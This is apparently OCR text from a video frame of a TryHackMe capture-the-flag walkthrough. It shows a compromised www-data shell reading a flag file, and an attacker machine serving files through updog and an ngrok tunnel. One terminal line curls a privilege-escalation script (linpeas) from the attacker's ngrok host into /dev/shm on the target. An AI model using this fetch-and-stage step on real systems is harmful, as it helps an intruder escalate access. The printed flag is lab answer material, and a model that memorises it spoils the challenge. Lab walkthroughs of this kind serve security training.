 TryHackMe | Year of the
~/ctf/thm/yotjf/exploit.p...
john@johnhammond: ~
EN
Wed 28 Apr, 12:56
john
john@johnhammond: ~
john@johnhammond: ~ 100x12
drwxr-xr-x 9 root root 4096 Apr 11 17:00 dev
-r-------- 1 www-data www-data 38 Apr 11 23:11 flag1.txt
drwxr-xr-x 9 root root 4096 Apr 11 14:38 html
drwxr-xr-x 4 www-data www-data 4096 Apr 11 14:24 monitorr
www-data@petshop:/var/www$ cat flag1.txt
THM{YjljMDYyZWUxYmQwMTkxYjNlMDY4YmY5}
www-data@petshop:/var/www$
www-data@petshop:/var/www$ curl
curl: try 'curl --help' or 'curl --manual' for more information
www-data@petshop:/var/www$
www-data@petshop:/var/www$ cd /dev/shm
www-data@petshop:/dev/shm$ curl b1df32e3014b.ngrok.io/linpeas.
john@ubuntu-vm: ~/ctf/thm/yotjf 28x9
jf$john@ubuntu-vm:~/ctf/thm/
yotjjohn@ubuntu-vm:~/ctf/thm
/yojohn@ubuntu-vm:~/ctf/thm/
john@ubuntu-vm:~/ctf/thm/yot
jf$
john@ubuntu-vm: ~/ctf/thm/yotjf 88x4
john@ubuntu-vm:~/ctf/thm/yotjf$ updog
[+] Serving /home/john/ctf/thm/yotjf...
* Running on http://0.0.0.0:9090/ (Press CTRL+C to quit)
john@ubuntu-vm: ~/ctf/thm/yotjf 95x12
ngrok by @inconshreveable
Session Status online
Account johnhammond010@gmail.com (Pla
Update update available (version 2.3
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://b1df32e3014b.ngrok.io ->
Forwarding https://b1df32e3014b.ngrok.io -> ht
Connections ttl opn rt1 rt5 p50